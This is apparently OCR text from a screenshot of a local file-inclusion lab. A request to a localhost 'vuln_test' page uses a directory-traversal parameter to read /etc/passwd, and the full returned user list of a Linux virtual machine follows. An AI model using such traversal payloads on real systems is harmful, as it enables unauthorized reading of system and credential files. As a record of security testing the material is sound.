 localhost/vuln_test/file_include/index.php?file=../../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:
/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:102:105::/nonexistent:/usr/sbin/nologin systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
syslog:x:104:111::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:115::/run/uuidd:/usr/sbin/nologin systemd-oom:x:108:116:systemd
Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin tcpdump:x:109:117::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:111:46:usbmux daemon,,,:/var
/lib/usbmux:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin
/nologin cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin whoopsie:x:117:124::/nonexistent:/bin/false sssd:x:118:125:SSSD system user,,,:/var
/lib/sss:/usr/sbin/nologin speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false nm-openvpn:x:120:126:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin saned:x:121:128::/var/lib/saned:/usr/sbin
/nologin colord:x:122:129:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin geoclue:x:123:130::/var/lib/geoclue:/usr/sbin/nologin pulse:x:124:131:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin gnome-initial-
setup:x:125:65534::/run/gnome-initial-setup/:/bin/false hplip:x:126:7:HPLIP system user,,,:/run/hplip:/bin/false gdm:x:127:133:Gnome Display Manager:/var/lib/gdm3:/bin/false takagi:x:1000:1000:takagi,,,:/home/takagi:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false fwupd-refresh:x:128:136:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin mysql:x:129:137:MySQL Server,,,:/var/lib/mysql:/bin/false redis:x:130:138::/var/lib/redis:/usr/sbin/nologin